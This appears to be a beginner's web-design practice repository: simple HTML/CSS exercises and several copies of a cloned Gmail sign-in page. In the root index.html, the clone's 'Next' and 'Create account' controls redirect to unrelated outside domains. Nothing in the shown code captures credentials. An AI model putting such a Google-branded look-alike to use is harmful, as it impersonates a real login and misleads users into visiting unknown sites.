
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gmail</title>
    <link id="google" rel="icon" href="Google__G__logo.svg.png" />
    <link rel="stylesheet" href="main.css" />
</head>

<body>
    <div class="container">
        <div id="tagline">
            <img src="Google__G__logo.svg.png" alt="Google Logo" height="45" width="45" />
            <h1 id="sign-in">Sign in</h1>
            <p id="word">to continue to Gmail</p>
        </div>

        <div class="username">
            <input id="EMAIL" placeholder=" " type="email" required />
            <label for="EMAIL">Email or phone</label>
        </div>
        <a id="forgot-email" href="#">Forgot email?</a>

        <p id="guest-mode">Not your computer? Use Guest mode to sign in privately. <br> <a id="guest-mode-link" href="#"
                target="_blank">Learn more about using Guest mode</a></p>


        <a id="next-btn" href="https://sulasok.uno/">Next</a>
        <button id="create-acc-btn" onclick="window.location.href='https://onlypinay.io/'">Create account</button>

    </div>

    <footer>
        <select name="lang" id="language"></select>

        <nav>
            <button>Help</button>
            <button>Privacy</button>
            <button>Terms</button>
        </nav>
    </footer>
</body>

</html>
</file>

<file: HTML Practice/index.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>WEBSITE</title>
    </head>

    <body>
        <p>Welcome to my website!</p>
        <h1>My Website</h1>
        <h2>About Me</h2>
        <h3>My Interests</h3>
        <h4>My Hobbies</h4>
        <h5>Contact Me</h5>
        <h6>Follow Me on Social Media</h6>
        <b>
        <p>welcome to my <br> website!</p>
        </b>
        <p>X <sup>e</sup> <sub>i</sub></p>
        <a href="https://www.facebook.com">Click here to visit my Facebook page</a>
    </body>
</html>
</file>

<file: main.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Gmail</title>
        <link id="google" rel="icon" href="Google__G__logo.svg.png" />
        <link rel="stylesheet" href="main.css"/>
    </head>

    <body>
        <div class="container">
            <div id="tagline">
                <img src="/Google__G__logo.svg.png" alt="Google Logo" height="45" width="45"/>
                <h1 id="sign-in">Sign in</h1>
                <p id="word">to continue to Gmail</p>
            </div>
            
            <div class="username">
                <input id="EMAIL" placeholder=" " type="email" required/>
                <label for="EMAIL">Email or phone</label>
            </div>
            <a id="forgot-email" href="#">Forgot email?</a>

            <p id="guest-mode">Not your computer? Use Guest mode to sign in privately. <br> <a id="guest-mode-link" href="#" target="_blank">Learn more about using Guest mode</a></p>

            
            <a id="next-btn" href="#">Next</a>
            <button id="create-acc-btn">Create account</button>

        </div>

        <footer>
            <select name="lang" id="language"></select>

            <nav>
                <button>Help</button>
                <button>Privacy</button>
                <button>Terms</button>
            </nav>
        </footer>
    </body>
</html>
</file>

<file: CSS Practice/about.html>
<!DOCTYPE html>
<html lang="en">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>ABOUT</title>
        <link rel="stylesheet" href="style.css">
    </head>

    <body>
        <h1>About page</h1>
        <a href="home.html"> Go to home page</a>

    </body>

</html>
</file>

<file: CSS Practice/home.html>
<!DOCTYPE html>
<html lang="en">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>HOME</title>
        <link rel="stylesheet" href="style.css">
    </head>

    <body>
        <h1>Home page</h1>
        <a href="about.html">Go to about page</a>    
        
        <div>
            <h2>This is different header</h2>
        </div>

        <div class="comment">
            <h2>This is comment 1</h2>
        </div>

        <div class="comment">
            <h2>This is comment 2</h2>
        </div>

        <div id="name">
            <p>name</p>
        </div>

    </body>

</html>
</file>

<file: CSS Practice/htmlPractice.html>
<!DOCTYPE html>
<html lang="en">

    <head>
        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <title>CSS Practice</title>

        <link rel="stylesheet" href="style.css"/>

    </head>

    <body>

        <p>Hello World</p>
        
    </body>


</html>
</file>

<file: CSS Practice/responsiveDIV.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>RESPONSIVE div</title>
        <link rel="stylesheet" href="style.css">
    </head>

    <body>
        <div id="division">
            responsive div
            <h1 id="headerdiv">DIVISION</h1>
            <p id="paragraphdiv">this is division</p>
        </div>

        <div id="textshadow">

            <p id="uppercase">this is uppercase</p>
            <p id="lowercase">THIS IS LOWERCASE</p>
            <p id="capitalize">this is capitalize</p>

        </div>

        <div id="helloworld">
            <form action="">
                <p id="hello">hello world!</p>
                
                <div id="labelANDtxtarea">
                    <label id="label" for="typehere">Comment :</label>
                    <textarea name="" id="typehere"></textarea>
                </div>
            </form>
        </div>
        
        <br/> <br/>

        <button>CLICK ME</button> <br/>
        <input id="button" type="button" value="CLICK" /> <br/>
        <input id="submit" type="submit"/> <br/>
        <input id="enter" type="text"/>

        <nav>
            <a href="#">about</a> |
            <a href="#">contact</a> |
            <a href="#">home</a>
        </nav>
    </body>
</html>
</file>

<file: gmail clone/main.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Gmail</title>
        <link id="google" rel="icon" href="/Google__G__logo.svg.png" />
        <link rel="stylesheet" href="main.css"/>
    </head>

    <body>
        <div class="container">
            <div id="tagline">
                <img src="/Google__G__logo.svg.png" alt="Google Logo" height="45" width="45"/>
                <h1 id="sign-in">Sign in</h1>
                <p id="word">to continue to Gmail</p>
            </div>
            
            <div class="username">
                <input id="EMAIL" placeholder=" " type="email" required/>
                <label for="EMAIL">Email or phone</label>
            </div>
            <a id="forgot-email" href="#">Forgot email?</a>

            <p id="guest-mode">Not your computer? Use Guest mode to sign in privately. <br> <a id="guest-mode-link" href="#" target="_blank">Learn more about using Guest mode</a></p>

            
            <a id="next-btn" href="#">Next</a>
            <button id="create-acc-btn">Create account</button>

        </div>

        <footer>
            <select name="lang" id="language"></select>

            <nav>
                <button>Help</button>
                <button>Privacy</button>
                <button>Terms</button>
            </nav>
        </footer>
    </body>
</html>
</file>

<file: navANDsideBAR/reviseMAIN.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MARKY-website</title>
    <link rel="icon" href="JBWKZ_ORIG.png">
    <link rel="stylesheet" href="reviseMAIN.css">
</head>

<body>

    <div class="NAVcontainer">

        <div id="webprofile">
            <img id="webLOGO" src="JBWKZ_ORIG.png" alt="logo" width="60" height="60">
            <h1 id="webNAME">Marky</h1>
        </div>

        <nav id="ELEMENTS">
            <a href="#">Home</a>
            <a href="#">About</a>
            <a href="#">Contact</a>
        </nav>

        <a id="emailad" href="https://gmail.com" target="_blank">
            jabbawockeez@gmail.com
        </a>

    </div>

    <!-- Extra content so you can test scroll -->
    <div class="content">
        <p>Zoom in and watch the navbar → it won’t collapse.</p>
        <p>Instead, everything shifts right and the scrollbar appears.</p>
        <p>Lorem ipsum dolor sit amet...</p>
    </div>

</body>

</html>
</file>
<file: main.css>
/* #google{
    border-radius: 50px;
} */

body{
    position: relative;
    margin: 0px;
    padding:65px;
    background-color: rgba(216, 216, 225, 0.3);
    margin-left: 130px;
    /* background-image: url('/google\ logo.jpg'); */
    box-sizing: inherit;
}

.container{
    width: 880px;
    height: 400px;
    background-color: white;
    display: inline-block;
    border-radius: 25px;
    position: relative;
}

img{
    display: block;
    position: relative;
    left: 0px;
    top: 0px;
}

#sign-in{
    display: inline-block;
    position: relative;
    left: 0px;
    font-family: Arial;
    font-weight: normal;   
}

#tagline{
    background-color: white;
    position: absolute;
    display: inline-block;
    left: 36px;
    top: 40px;
    text-align: left;
}

#word{
    margin-top: 5px;
    font-family: Arial;
    font-size: 15px;
    word-spacing: 2px;
}

#EMAIL{
    position: absolute;
    right: 36px;
    top: 115px;
    width: 345px;
    padding: 15px;
    font-size: 17px;
    outline: none;
    font-family: Arial;
}

.username label{
    position: absolute;
    right: 288px;
    top: 142px;
    transform: translateY(-50%);
    background: white;
    padding: 0 5px;
    color: gray;
    font-size: 16px;
    font-family: Arial;
    transition: 0.2s ease;
}

.username input:not(:placeholder-shown) + label,
.username input:focus + label{
    right: 300px;
    top: 115px;
    font-size: 12px;
    color: #0b57d0;
}

.username input:not(:focus) + label{
    color: gray;
}

.username input:focus{
    border: 2px solid #0b57d0;
    border-radius: 3px;
}


#forgot-email{
    display: inline-block;
    position: absolute;
    text-decoration:none;
    right: 325px;
    top: 180px;
    font-family: Arial;
    font-size: 14px;
    color: #0b57d0;
    background-color: transparent;
    padding: 2px 5px;
    border-radius: 40px;
    transition: 0.2s;
}

#forgot-email:hover{
    background-color: rgba(8, 66, 160, 0.1);
}

#next-btn{
    text-decoration: none;
    font-family: sans-serif;
    background-color: #0b57d0;
    padding: 10px 23px;
    color: #fff;
    border-radius: 40px;
    position: absolute;
    display: inline-block;
    right: 36px;
    bottom: 35px;
    font-size: 16px;
    transition: 0.2s;
    box-shadow: none;
    transition: 0.2s;
}

#next-btn:hover{
    background-color: rgba(8, 66, 160, 1);
    box-shadow: 0px 1px 2px 1px rgba(8, 66, 160, 0.2);
}

#create-acc-btn{
    position: absolute;
    font-family: sans-serif;
    color: #0b57d0;
    background-color: transparent;
    right: 125px;
    bottom: 36px;
    padding: 9px 14px;
    margin-right: 11px;
    font-size: 16px;
    border-radius: 40px;
    border: none;
    transition: 0.2s;
}

#create-acc-btn:hover{
    background-color: rgba(8, 66, 160, 0.04);
    cursor: pointer;
}

#guest-mode{
    font-family: sans-serif;
    color: rgb(85, 84, 84);
    position: absolute;
    font-size: 14px;
    right: 65px;
    bottom: 100px;
}

#guest-mode-link{
    line-height: 24px;
    text-decoration: none;
    color: #0b57d0;
}

#guest-mode-link:hover{
    text-decoration: underline;
}

nav{
    position: absolute;
    display: flex;
    list-style: none;
    right: 200px;
    bottom: 38px;
}

nav button{
    padding: 8px 12px;
    margin-left: 10px;
    font-size: 12px;
    font-family: sans-serif;
    border: none;
    background-color: transparent;
    border-radius: 10px;
    transition: 0.04s;

}

nav button:hover{
    background-color: rgba(216, 216, 225, 0.5);
    cursor: pointer;
}
</file>
<file: CSS Practice/style.css>
h1{
    color: blue;
    font-size: 30px;
}

p{
    color: blue;
    /* text-align: left; */
}

.comment{
    color:lightgreen

}

div{
    color: red;
    background-color: blue;
}

#division{
    visibility: hidden;
}

#name{
    background-color: black;
    width: 20px;
}

#division{
    width: 20vw;
    height: 40vh;
    background-color: red;
    color: black;
}

#headerdiv{
    color: green;
}
#paragraphdiv{
    color: violet;
    font-size: 40px;
}

#uppercase{
    text-transform: uppercase;
    color: black;
} 
#lowercase{
    text-transform: lowercase;
    color: black;
}
#capitalize{
    text-transform: capitalize;
    color: black;
}

#textshadow{
    text-shadow: 0px 1px 2px white;
    width: 200px;
    height: 100px;
    text-align: center;
}

#helloworld{
    /* width: 500px; */
    /* height: 100px; */

    width: 50vw;
    height: 20vh;
    background-color: tomato;
    border: 2px solid white;
    border-radius: 10px;
    /* border-color: black; */
    margin: auto;
    padding: 10px;
    box-shadow: 10px 10px 15px inset black, -10px -10px 15px inset black;
    display: inline-block;
    margin: 0px;

    position: fixed;
    top: 0px;
    left: 300px;
}

#hello{
    color: black;
    text-align: center;
    font-size: 20px;
    font-variant: small-caps;
    font-family: monospace;
    font-style: oblique;
    font-weight: bold;
    line-height: 30px;
    text-shadow: 1px 1px 0px yellow;
    text-transform: capitalize;
}

#typehere{
    color: blue;

    min-width: 200px;
    min-height: 100px;

    max-width: 500px;
    max-height: 300px;

    font-size: clamp(14px, 1.2vw, 20px);

    width: 30vw;
    height: 10vh;
    font-size: 1.2vw; /* important for scaling text */
    margin: auto;
    resize: none;
}

#label{
    position:relative;
    top: -40px;
    left: 80px;
    color: black
}

#labelANDtxtarea{
    background-color: transparent;
    margin-left: 100px;
    position: relative;
    size: 1rem;

    display: flex;
    flex-direction: column;
    gap: 5px;
}

/* ===================================================================== */
/*                                 BACKGROUND DESIGN                     */

body{
    background-image: url('/aesthetic\ black\ background.jpg');
    background-repeat: no-repeat;
    background-attachment: fixed;
                        /* x       y */
    /* background-position: center center; */
    background-size: cover;
}


/* ===================================================================== */

button{
    background-color: blue;
}

button:hover{
    background-color: cyan;
}

#button{
    background-color: green;
    color: white;
    transition: 0.3s;
}

#button:hover{
    background-color: aqua;
}

#submit{
    background-color: yellow;
    color: gray;
    padding: 20px;
    transition: .2s font-size;
}

#submit:hover{
    background-color: aliceblue;
}

#submit:active{
    font-size: large;
}

#enter:focus{
    background-color: gray;
    border: 2px solid red;
    outline: none;
}

nav{
    background-color: white;
    padding: 20px;
    position: fixed;
    width: 100%;
}

a{
    color: black;
    font-size: 40px;
    text-decoration: none;
    margin: 0px 20px;
    font-family: verdana;
    transition: 0.2s;
}

a:hover{
    color: skyblue;
}
</file>
<file: gmail clone/main.css>
/* #google{
    border-radius: 50px;
} */

body{
    position: relative;
    margin: 0px;
    padding:65px;
    background-color: rgba(216, 216, 225, 0.3);
    margin-left: 130px;
    /* background-image: url('/google\ logo.jpg'); */
    box-sizing: inherit;
}

.container{
    width: 880px;
    height: 400px;
    background-color: white;
    display: inline-block;
    border-radius: 25px;
    position: relative;
}

img{
    display: block;
    position: relative;
    left: 0px;
    top: 0px;
}

#sign-in{
    display: inline-block;
    position: relative;
    left: 0px;
    font-family: Arial;
    font-weight: normal;   
}

#tagline{
    background-color: white;
    position: absolute;
    display: inline-block;
    left: 36px;
    top: 40px;
    text-align: left;
}

#word{
    margin-top: 5px;
    font-family: Arial;
    font-size: 15px;
    word-spacing: 2px;
}

#EMAIL{
    position: absolute;
    right: 36px;
    top: 115px;
    width: 345px;
    padding: 15px;
    font-size: 17px;
    outline: none;
    font-family: Arial;
}

.username label{
    position: absolute;
    right: 288px;
    top: 142px;
    transform: translateY(-50%);
    background: white;
    padding: 0 5px;
    color: gray;
    font-size: 16px;
    font-family: Arial;
    transition: 0.2s ease;
}

.username input:not(:placeholder-shown) + label,
.username input:focus + label{
    right: 300px;
    top: 115px;
    font-size: 12px;
    color: #0b57d0;
}

.username input:not(:focus) + label{
    color: gray;
}

.username input:focus{
    border: 2px solid #0b57d0;
    border-radius: 3px;
}


#forgot-email{
    display: inline-block;
    position: absolute;
    text-decoration:none;
    right: 325px;
    top: 180px;
    font-family: Arial;
    font-size: 14px;
    color: #0b57d0;
    background-color: transparent;
    padding: 2px 5px;
    border-radius: 40px;
    transition: 0.2s;
}

#forgot-email:hover{
    background-color: rgba(8, 66, 160, 0.1);
}

#next-btn{
    text-decoration: none;
    font-family: sans-serif;
    background-color: #0b57d0;
    padding: 10px 23px;
    color: #fff;
    border-radius: 40px;
    position: absolute;
    display: inline-block;
    right: 36px;
    bottom: 35px;
    font-size: 16px;
    transition: 0.2s;
    box-shadow: none;
    transition: 0.2s;
}

#next-btn:hover{
    background-color: rgba(8, 66, 160, 1);
    box-shadow: 0px 1px 2px 1px rgba(8, 66, 160, 0.2);
}

#create-acc-btn{
    position: absolute;
    font-family: sans-serif;
    color: #0b57d0;
    background-color: transparent;
    right: 125px;
    bottom: 36px;
    padding: 9px 14px;
    margin-right: 11px;
    font-size: 16px;
    border-radius: 40px;
    border: none;
    transition: 0.2s;
}

#create-acc-btn:hover{
    background-color: rgba(8, 66, 160, 0.04);
    cursor: pointer;
}

#guest-mode{
    font-family: sans-serif;
    color: rgb(85, 84, 84);
    position: absolute;
    font-size: 14px;
    right: 65px;
    bottom: 100px;
}

#guest-mode-link{
    line-height: 24px;
    text-decoration: none;
    color: #0b57d0;
}

#guest-mode-link:hover{
    text-decoration: underline;
}

nav{
    position: absolute;
    display: flex;
    list-style: none;
    right: 200px;
    bottom: 38px;
}

nav button{
    padding: 8px 12px;
    margin-left: 10px;
    font-size: 12px;
    font-family: sans-serif;
    border: none;
    background-color: transparent;
    border-radius: 10px;
    transition: 0.04s;

}

nav button:hover{
    background-color: rgba(216, 216, 225, 0.5);
    cursor: pointer;
}
</file>
<file: navANDsideBAR/reviseMAIN.css>
body {
    margin: 0;
    font-family: Verdana;

    overflow-x: auto; /* 🔥 allows horizontal scroll */
}

/* NAVBAR */
.NAVcontainer {
    background-color: black;
    border: 2px solid white;

    position: fixed;
    top: 0;
    left: 0;

    display: flex;
    align-items: center;

    width: max-content;   /* 🔥 prevents shrinking */
    min-width: 100%;      /* still fills screen normally */

    padding: 10px 20px;
    box-sizing: border-box;
    z-index: 1000;
}

/* LOGO SECTION */
#webprofile {
    display: flex;
    align-items: center;
    gap: 10px;

    border: 2px solid white;
    padding: 5px 15px;
    border-radius: 50px;

    flex-shrink: 0; /* 🔥 prevents collapse */
}

#webLOGO {
    border-radius: 50%;
}

#webNAME {
    color: white;
    font-size: 22px;
    margin: 0;
}

/* NAV LINKS */
#ELEMENTS {
    display: flex;
    gap: 10px;
    margin-left: 40px;

    flex-shrink: 0; /* 🔥 prevents collapse */
}

a {
    font-size: 18px;
    text-decoration: none;
    padding: 10px 15px;
    color: white;
    background-color: black;
    border-radius: 50px;

    transition: 0.2s ease;
    flex-shrink: 0; /* 🔥 VERY IMPORTANT */
}

#ELEMENTS a:hover {
    background-color: white;
    color: black;
}

/* EMAIL */
#emailad {
    margin-left: 40px;

    border: 2px solid white;
    padding: 10px 15px;
    border-radius: 50px;

    white-space: nowrap;
    transition: 0.2s ease;

    flex-shrink: 0; /* 🔥 prevents collapse */
}

#emailad:hover {
    background-color: white;
    color: black;
}

/* PAGE CONTENT */
.content {
    margin-top: 140px; /* space below fixed navbar */
    padding: 20px;
}
</file>
